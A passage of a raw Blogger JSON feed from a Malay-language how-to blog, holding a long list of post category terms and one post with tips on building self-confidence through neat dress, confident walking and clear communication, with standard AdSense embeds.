Sepadan RM500"},{"term":"Gerhana Bulan"},{"term":"Gerhana Matahari"},{"term":"Giveaway"},{"term":"Google Adsense Native Ads"},{"term":"Google Analytics Pada Blogger"},{"term":"Google Drive"},{"term":"Google Map"},{"term":"HP hilang"},{"term":"Hadiah Online"},{"term":"Haji Muda"},{"term":"Harga Petrol"},{"term":"Headline Copywriting"},{"term":"Healine Generator"},{"term":"Hiasan Dalaman Rumah"},{"term":"Homestay Murah"},{"term":"Homestay Online"},{"term":"Hotel Quickly"},{"term":"Hukum Aqiqah"},{"term":"Hukum Forex"},{"term":"Hukum Forex Online"},{"term":"Hukum Menggunakan Duit Raya Anak"},{"term":"Hyperlink Gambar"},{"term":"I-Lestari online"},{"term":"IGlinks"},{"term":"Iflix"},{"term":"Iflix Malaysia"},{"term":"Ikea Malaysia"},{"term":"Iklan FB"},{"term":"Infolink"},{"term":"Innity"},{"term":"InstaEvo"},{"term":"Insuran Kenderaan"},{"term":"Involve asia"},{"term":"JANA PENDAPATAN DENGAN UBER"},{"term":"Jenama Laptop"},{"term":"Jenis Alat Pemadam Api"},{"term":"Jimat Bateri Android"},{"term":"Jual Barang Di Ebay"},{"term":"Jual Topup"},{"term":"KERJA DENGAN UBER"},{"term":"KERJA SAMBILAN DENGAN UBER"},{"term":"KWSP Patuh Shariah"},{"term":"KWSP Patuh Syariah"},{"term":"KWSP vs Pencen"},{"term":"Kad kredit terbaik"},{"term":"Kempen"},{"term":"Kenali Ubat"},{"term":"Keputusan Contest Review Lynk.my 2015"},{"term":"Kerja Dari Rumah Dengan Ilancee"},{"term":"Kerja Sambilan"},{"term":"Kerja Sambilan di Rumah"},{"term":"Kerja Sebagai Mystery Shopper"},{"term":"Kes Zika di Malaysia"},{"term":"Kesan Telefon Hilang"},{"term":"Keselamatan"},{"term":"Khusyuk dalam solat"},{"term":"Klikjer"},{"term":"Komik Malaysia"},{"term":"Kursus Online Udemy"},{"term":"Kuruskan Badan"},{"term":"Lazada Malaysia"},{"term":"Lazada Malaysia Blogger Contest 2017"},{"term":"Lazada Online Revolution"},{"term":"Lazada Wallet"},{"term":"Liga Malaysia dan Iflix"},{"term":"MENDIDIK ANAK SOLAT"},{"term":"MENGAJAR ANAK SOLAT"},{"term":"MIUI 7"},{"term":"MNP"},{"term":"MYEG"},{"term":"Mainan Anak"},{"term":"Mamypoko"},{"term":"Maybank MAE"},{"term":"Melaksanakan Aqidah"},{"term":"Melakukan Aqiqah"},{"term":"Membela Ikan Hiasan"},{"term":"Mempromosikan Blog"},{"term":"Menaikkan Trafik Blog"},{"term":"Mengajar Anak Baca Buku"},{"term":"Menghadapi El Nino"},{"term":"Menghargai Ibu Bapa"},{"term":"Meningkatkan Alexa Ranking"},{"term":"Meningkatkan Trafik Blog"},{"term":"Menurunkan Bounce Rares Blog"},{"term":"Menyimpan Duit"},{"term":"Menyimpan duit untuk kahwin"},{"term":"Merdeka"},{"term":"Mi Drop Review"},{"term":"Mobile eWaste"},{"term":"Muhasabah Diri"},{"term":"Mulakan Pelaburan Emas"},{"term":"Myeg Online"},{"term":"Mystery Shopping"},{"term":"Nama Bayi Islam"},{"term":"Nama Dalam Islam"},{"term":"Nescafe Gold Barista Machine"},{"term":"Nilai Blog"},{"term":"Nombor IMEI"},{"term":"Octagon Studio"},{"term":"On Page SEO"},{"term":"Online"},{"term":"Online Banking"},{"term":"Online Marketing"},{"term":"Online Streaming"},{"term":"PANDUAN BUAT DUIT DENGAN UBER"},{"term":"PART TIME DENGAN UBER"},{"term":"PKP"},{"term":"PR1M"},{"term":"PRU14"},{"term":"PRU14 Malaysia"},{"term":"Page Level Ads"},{"term":"Panduan Bisnes Cenderahati"},{"term":"Panduan Ebay 2017"},{"term":"Panduan Google Adsense"},{"term":"Panduan Shopify"},{"term":"Pelaburan"},{"term":"Pelaburan Emas Dengan Modal Kecil"},{"term":"Pendaftaran Darjah 1"},{"term":"Pendaftaran Tahun 1"},{"term":"Pendapatan Google Adsense"},{"term":"Pengeluaran KWSP akaun 2"},{"term":"Pengiraan Zakat Kedah"},{"term":"Pengiraan Zakat Kelantan"},{"term":"Pengiraan Zakat Pahang"},{"term":"Pengiraan Zakat Pendapatan Johor"},{"term":"Pengurusan Jenazah"},{"term":"Penulis Artikel"},{"term":"Penyimpanan Susu Ibu"},{"term":"Peraduan Rakyat 1 Malaysia"},{"term":"Peraduan Rakyat 1 Malaysia (PR1M)"},{"term":"Percutian"},{"term":"Perintah Kawalan Pergerakan Fasa 3"},{"term":"Perkara Membatalkan Puasa"},{"term":"Persaraan Pilihan"},{"term":"Pesta Buku Online"},{"term":"Pokemon Go"},{"term":"Posisi Ibu Hamil Tidur Nyenyak"},{"term":"Posisi Tidur Ibu Hamil"},{"term":"Posisi Tidur Semasa Hamil"},{"term":"Posisi Tidur Semasa Mengandung"},{"term":"Printcious Review"},{"term":"Program Affiliate Klikjer"},{"term":"Program Affiliate Tudung Si Comel"},{"term":"Promosi Lazada"},{"term":"Rahsia Taobao"},{"term":"Raja Adsense"},{"term":"Raja Adsense Review"},{"term":"Ramadhan 2016"},{"term":"Renew Roadtax Myeg"},{"term":"Renew Roadtax Online"},{"term":"Renew ssm online"},{"term":"Resepi"},{"term":"Resepi Durian Crepe"},{"term":"Resepi Kek Batik"},{"term":"Resepi Kek Coklat Kukus"},{"term":"Resume Kerja"},{"term":"Review Jobdirumah. Jobdirumah Review"},{"term":"Review Shopievo 2.0"},{"term":"Rumah Pertamaku"},{"term":"SOHO"},{"term":"SPATKPM"},{"term":"SPR PRU14"},{"term":"SSM"},{"term":"SSM e-Info"},{"term":"SSPN-i Plus"},{"term":"SSPN-i Plus Online"},{"term":"SSPN1M-i Plus"},{"term":"SWIFT Code"},{"term":"Semak MyASNB"},{"term":"Semak Nombor Telefon"},{"term":"Semak Saman JPJ."},{"term":"Semak Saman PDRM"},{"term":"Semak Status Halal"},{"term":"Semak Tabung Haji Online"},{"term":"Shopback Lazada"},{"term":"Shopback Malaysia"},{"term":"Shopee Malaysia"},{"term":"Shopievo 2.0"},{"term":"Shopievo Dropship"},{"term":"Shopping Online"},{"term":"SifuFBads"},{"term":"Sijil Kematian"},{"term":"Simpanan Kecemasan"},{"term":"Skim Cepat Kaya"},{"term":"Skim MyDeposit"},{"term":"Small Office"},{"term":"Smartwatch"},{"term":"Solat Jamak"},{"term":"Solat Qasar"},{"term":"Solat Sunat"},{"term":"Solat Sunat Gerhana"},{"term":"Stress"},{"term":"Sub Domain Godaddy"},{"term":"Sukan"},{"term":"Sunnah Makan"},{"term":"Suruhanjaya Syarikat Malaysia"},{"term":"Survey Smartphone"},{"term":"SushiVid"},{"term":"TIPS AJAR ANAK SOLAT"},{"term":"TIPS DIDIK ANAK SOLAT"},{"term":"TV Online"},{"term":"Tabung Haji"},{"term":"Tabung Kecemasan"},{"term":"Tabung Pendidikan"},{"term":"Tabung Pendidikan Anak"},{"term":"Tahun 2016"},{"term":"Tahun Baru 2016"},{"term":"Taobao Online"},{"term":"Telco Yoodo"},{"term":"Tempah Bengkel Online"},{"term":"Terminate Yes 4G"},{"term":"Tidur Lena Ketika Hamil"},{"term":"Tiket Flight Murah"},{"term":"Tiket Murah"},{"term":"Tips Ajar Anak Cepat Membaca"},{"term":"Tips Bisnes Homestay"},{"term":"Tips HIasan Dalaman"},{"term":"Tips Ibu Hamil Tidur Nyenyak"},{"term":"Tips Jimat Duit"},{"term":"Tips Jimat Elektrik"},{"term":"Tips Tulis Resume"},{"term":"Tips Turunkan Berat Badan"},{"term":"TnGO ewallet"},{"term":"Topup Murah"},{"term":"Touch n Go TimeTraveller Watch Review"},{"term":"Touch n Go Watch"},{"term":"Trafik"},{"term":"Tukar Telco"},{"term":"Tulis Blog Post"},{"term":"Twitter"},{"term":"UBER MALAYSIA"},{"term":"Ubat Berdaftar"},{"term":"Udemy"},{"term":"Video to GIF"},{"term":"Virus Zika"},{"term":"Waktu Subur Wanita"},{"term":"Wang Tak Dituntut"},{"term":"Wang Tidak Dituntut"},{"term":"Whaff Malaysia"},{"term":"Windscreen claim"},{"term":"Word to PDF"},{"term":"WowApp Malaysia"},{"term":"WowApp Review"},{"term":"Yoodo"},{"term":"Youtube Kids"},{"term":"Youtube Partner"},{"term":"air detox"},{"term":"apa itu air detox"},{"term":"aplikasi pelaburan"},{"term":"aplikasi raiz"},{"term":"aplikasi setel"},{"term":"bajet kewangan"},{"term":"bayar zakat online"},{"term":"bayi demam"},{"term":"beli barang murah dari china"},{"term":"bonus rm75 luno"},{"term":"buat duit dengan fiverr"},{"term":"buat video dengan powerpoint"},{"term":"buka akaun asb 2"},{"term":"buka akaun asb anak online"},{"term":"buka akaun asb secara online"},{"term":"calendar editorial template"},{"term":"cara backup dokumen"},{"term":"cara bangun tahajjud"},{"term":"cara bela ayam"},{"term":"cara beli banyak rumah"},{"term":"cara beli dari china"},{"term":"cara buat air detox"},{"term":"cara buat aiskrim di rumah"},{"term":"cara buat aiskrim goyang"},{"term":"cara buat aiskrim gulung."},{"term":"cara buat aiskrim pasu"},{"term":"cara buat aiskrim popsicle"},{"term":"cara buat aiskrim popsicle sendiri."},{"term":"cara buat duit dengan aplikasi android"},{"term":"cara buat duit dengan instagram"},{"term":"cara daftar akaun asb"},{"term":"cara daftar akaun asb online"},{"term":"cara daftar asb online"},{"term":"cara daftar ssm online"},{"term":"cara dapatkan follower instagram"},{"term":"cara download youtube"},{"term":"cara elak anak takut hantu"},{"term":"cara elak mengumpat"},{"term":"cara guna periuk tekanan"},{"term":"cara guna pressure cooker"},{"term":"cara guna setel petronas"},{"term":"cara guna twitter"},{"term":"cara guna whatsapp web"},{"term":"cara hiangkan gemuruh"},{"term":"cara install windows 11"},{"term":"cara istiqamah dalam ibadah"},{"term":"cara jimat minyak"},{"term":"cara kawal gemuruh"},{"term":"cara kumpul duit kahwin dengan cepat"},{"term":"cara main clash royale"},{"term":"cara melabur emas"},{"term":"cara membuat air detox"},{"term":"cara membuat air lemon"},{"term":"cara membuat infused water"},{"term":"cara memilih telefon"},{"term":"cara memulakan pelaburan"},{"term":"cara menabung mudah"},{"term":"cara menangani anak tantrum"},{"term":"cara menghadapi musibah."},{"term":"cara mengiklankan bisnes"},{"term":"cara mengurus masa"},{"term":"cara menjalankan youtube di background"},{"term":"cara menurunkan berat badan setelah melahirkan"},{"term":"cara menurunkan berat badan setelah melahirkan normal"},{"term":"cara merawat bayi demam"},{"term":"cara nonton youtube di background"},{"term":"cara play youtube di background"},{"term":"cara renew lesen memandu"},{"term":"cara renew lesen memandu online"},{"term":"cara renew lesen online"},{"term":"cara terminate unifi"},{"term":"cara tukar domain blogspot"},{"term":"cashme malaysia"},{"term":"daftar asb"},{"term":"daftar online ssm"},{"term":"daftar perniagaan ssm"},{"term":"daftar ssm"},{"term":"daftar ssm online"},{"term":"demam panas"},{"term":"dividen asb 2019"},{"term":"dividen tabung haji 2019"},{"term":"dokumen untuk daftar ssm"},{"term":"download windows 11"},{"term":"duit dari rumah"},{"term":"duit online"},{"term":"easy ecommerce website"},{"term":"easystore ecommerce"},{"term":"easystore review"},{"term":"ewallet petronas"},{"term":"ezbiz online"},{"term":"follower instagram"},{"term":"gemuruh"},{"term":"globaltestmarket malaysia"},{"term":"google search result"},{"term":"harga cermin hadapan"},{"term":"harga windscreen"},{"term":"hartanah"},{"term":"info digital"},{"term":"instagram"},{"term":"johor haramkan vape"},{"term":"kalendar editorial"},{"term":"kalendar editorial tempate"},{"term":"keputusan PRU14"},{"term":"kerja mystery shopping"},{"term":"komputer"},{"term":"komunikasi"},{"term":"kurus selepas bersalin"},{"term":"maksud mengumpat"},{"term":"maybank game reward"},{"term":"membeli barang dari china"},{"term":"mengajar anak membaca"},{"term":"merawat demam di rumah"},{"term":"mobile unifi"},{"term":"mobile view"},{"term":"mobile@unifi"},{"term":"myeg renew lesen memandu"},{"term":"mystery shopping di malaysia"},{"term":"mystery shpping scam"},{"term":"online shopping Malaysia"},{"term":"panduan simpan duit"},{"term":"pasif income"},{"term":"pelaburan emas online"},{"term":"pelaburan emas patuh shariah"},{"term":"pembayaran cukai tanah atas talian"},{"term":"pendapatan pasif"},{"term":"pengiraan zakat pendapatan"},{"term":"pengurusan masa"},{"term":"percutian bajet"},{"term":"periuk tekakan"},{"term":"periuk tekanan butterfly"},{"term":"periuk tekanan meletup"},{"term":"periuk tekanan noxxa"},{"term":"pertanian"},{"term":"pindahmilik tanah"},{"term":"powerpoint video"},{"term":"program affiliate involve asia"},{"term":"program subsidi minyak"},{"term":"program subsidi petrol"},{"term":"promosi 4dflashcard"},{"term":"promosi kad kredit"},{"term":"qiamullail"},{"term":"raiz review"},{"term":"ranking blog"},{"term":"renew kad cimb online"},{"term":"renew kad maybank"},{"term":"renew lesen memandu online 2021"},{"term":"renew lesen memandu online myeg"},{"term":"resepi air detox"},{"term":"seo youtube"},{"term":"setelje"},{"term":"shopstylers"},{"term":"simpan duit untuk kahwin"},{"term":"ssm online registration"},{"term":"suhu demam"},{"term":"sukuk prihatin"},{"term":"takut hantu"},{"term":"teknik SEO"},{"term":"teknik menyimpan duit"},{"term":"teknik naikkan follower instagram"},{"term":"teknik trafik"},{"term":"ternakan"},{"term":"tingkatkan follower instagram"},{"term":"touch n go app"},{"term":"touch n go ewallet"},{"term":"tukar kad cimb"},{"term":"tukar kad cimb di kiosk"},{"term":"tukar kad cimb expired secara online"},{"term":"tukar kad cimb secara online"},{"term":"tukar kad debit cimb"},{"term":"tukar kad debit cimb expired"},{"term":"tulis blog"},{"term":"unifi mobile"},{"term":"upgrade windows 11"},{"term":"video powerpoint"},{"term":"wahed invest"},{"term":"wahed invest fee"},{"term":"wahed invest lulus"},{"term":"wahed invest malaysia"},{"term":"wahed invest review"},{"term":"wahed invest tutorial"},{"term":"webe"},{"term":"whasapp di komputer"},{"term":"whatsapp web"},{"term":"windows 11 download"},{"term":"windows 11 upgrade"},{"term":"youtube di background"},{"term":"youtube offline"},{"term":"youtube seo"}],"title":{"type":"text","$t":"Wikicara"},"subtitle":{"type":"html","$t":"Dalam blog ini dikongsikan pelbagai cara termasuklah cara buat duit dan sebagainya."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Pekerjaan?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/search\/label\/Pekerjaan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Pekerjaan\/-\/Pekerjaan?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-5924610423400284206"},"published":{"$t":"2018-07-24T22:14:00.000+08:00"},"updated":{"$t":"2018-07-24T22:14:52.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cara Meningkatkan Keyakinan Diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasi Diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pekerjaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips \u0026 Trik"}],"title":{"type":"text","$t":"Cara Meningkatkan Keyakinan Diri"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnGpA93TLZMxKIb2uYUbG3a4FdLxcz2VYrHXR4yQOghgppluQ8ifowlPIXsTFgULNop3MKzpRIJDOdtPr8eWlLAHtRVk6mrBgAgqNaaDH6gsbs7U0u9YySt-EOtWA6dBuHUU_bRoIks3U\/s1600\/cara+meningkatkan+keyakinan+diri.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnGpA93TLZMxKIb2uYUbG3a4FdLxcz2VYrHXR4yQOghgppluQ8ifowlPIXsTFgULNop3MKzpRIJDOdtPr8eWlLAHtRVk6mrBgAgqNaaDH6gsbs7U0u9YySt-EOtWA6dBuHUU_bRoIks3U\/s1600\/cara+meningkatkan+keyakinan+diri.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECara Meningkatkan Keyakinan Diri. Dalam era globalisasi menuju kearah mellenium ini, sudah pasti ramai yang berpusu-pusu untuk mendapatkan tahap pendidikan yang bagus, pekerjaan yang  sesuai dengan kelayakan dan hendak dipandang tinggi oleh masyarakat Malaysia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPastinya pada tahun 2018, terdapat sebilangan golongan-golongan belia yang sudah pasti membuat sedikit anjakan paradigma untuk menjadi yang lebih baik dan paling berjasa kepada Malaysia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAda sebilangannya menyertai perniagaan dalam talian, ada juga yang berani membuka perniagaan luar talian seperti membuka butik, kedai makan dan lain-lain. Bagi saya, kejayaan seseorang tidak akan terjadi jika dia tidak mempunyai keyakinan diri yang tinggi dalam melakukan sesuatu perkara.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EKajian mendapati bahawa beberapa peratus rakyat golongan belia di Malaysia mempunyai masalah kurang keyakinan didalam diri. Jika permasalahan ini terus berlaku, ia akan memberi impak yang negatif kepada Malaysia di masa akan datang kerana kurangnya pelapis didalam bidang tertentu terutamanya didalam bidang politik dan perniagaan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDisini, terdapat beberapa cara ataupun tips bagaimana hendak menaikkan keyakinan diri sewaktu anda bercakap, berjalan dan melakukan aktiviti seharian.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9663560148185474\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4451273722\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1)    Berpakaian Menarik dan Kemas\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESecara amnya, pakaian melambangkan keperibadian diri seseorang. Pakaian yang menarik dan kemas dapat memukau pandangan dan perhatian orang lain. Berpakaian yang menarik serta kemas dapat memberi aura yang positif terhadap kenalan anda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EJika anda seorang pelajar sekolah yang memakai baju berwarna putih, apa kata anda meletakkan beberapa titik nila sahaja didalam rendaman baju untuk menampakkan baju anda tidak terlalu kekuning-kuningan. Selain itu, berusaha dan rajinkan diri anda untuk bangun awal dan mengosok pakaian anda supaya lebih nampak kemas dan tidak lusuh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EJika anda seorang pelajar institusi pendidikan awam\/swasta atau anda adalah pekerja awam\/swasta pastikan pakaian yang anda pilih itu berkesesuaian dengan warna kulit, karakter dan bentuk tubuh anda. Jika badan anda berisi, anda perlu padankan baju kurung moden bercorak bunga kecil supaya tampak lebih sesuai. Untuk pemakaian wanita berbadan besar, elakkan diri dari memakai seluar\/jubah bercorak melintang kerana ianya akan menampakkan anda lebih pendek dari biasa.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E2)    Berjalan dengan Lebih Yakin dan Teratur \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ERamai yang tidak tahu cara kita berjalan dapat mempengaruhi aktiviti seharian kita. Seseorang yang berjalan dengan menyeretkan tapak kaki dan menguncupkan bahunya selalunya akan di label sebagai seorang yang tidak bersemangat dan pemalas.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EJadi, jika anda tidak mahu di label oleh kenalan anda begitu, mulai dari hari ini cuba sedaya upaya untuk berjalan dengan lebih yakin, pantas dari yang biasa dan menegakkan posisi badan anda dengan membuka dada anda sedikit kehadapan. Jangan lupa untuk menyedekahkan senyuman dengan sesiapa sahaja.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESeperti contoh, mari kita jadikan televisyen sebagai sumber inspirasi, kebanyakkan pelakon menyampaikan wataknya supaya berjaya dengan cara berjalan, cara berbual dan berpakaian. Jika dia berjalan dengan pantas, berbual dengan penuh keyakinan dan berpakaian pula kemas sudah tentu watak itu adalah watak yang sangat berpengaruh orangnya. Namun, jika dia berpakaian lusuh, koyak rabak, berjalan dengan kadar lambat dan tidak menjaga kebersihan diri sudah tentu watak itu, watak penagih dadah, penjenayah dan lain-lain.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESeseorang yang berjalan dengan posisi yang tegap dan cepat dapat  menimbulkan aura positif sekaligus mengambarkan seseorang itu berkarisma tinggi dan mempunyai disiplin yang baik. Selain itu, berjalan dengan yakin dan cepat dapat menjadikan anda seorang yang tepat pada masa. Anda akan awal 5-10 minit untuk sampai ke destinasi yang dituju.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E3)    Berkomunikasi dengan Baik\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBerkomunikasilah atas topik yang matang apabila dalam suasana yang formal, dan apabila bercakap dihadapan khalayak yang ramai, berbicaralah dengan tegas dan jelas. Hal ini dapat, meningkatkan keyakinan si pendengar terhadap anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMungkin ada juga yang akan menjadikan anda sumber inpirasi mereka. Seperti contoh, ahli-ahli politik yang lain anda akan nampak usaha dan teknik komunikasi mereka didalam debat, ceramah, mesyuarat dan lain-lain yang mereka ketuai. Mereka amat bijak dalam menggunakan kata-kata dan sangat sudah biasa menggunakan bahasa tubuh apabila berbicara membuatkan penyokong mereka sentiasa menyokong dan yakin akan corak pimpinan mereka.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETeknik yang sama juga anda boleh mengaplikasikan didalam temuduga, pembentangan, mensyuarat dan lain-lain tidak kira dimana sahaja, di sekolah atau di tempat kerja.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBerbicara dengan baik dan tegas bukan bermaksud anda perlu meninggikan suara anda dengan memek wajah yang hendak marah. Berbicara  dengan baik dan tegas cukup sekadar lantunan suara anda tepat, jelas untuk didengari oleh si pendengar dan tidak terlalu perlahan sehingga membuatkan orang lain tertanya-tanya adakah ada atau tidak manusia sedang bercakap di hadapannya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9663560148185474\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4451273722\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || 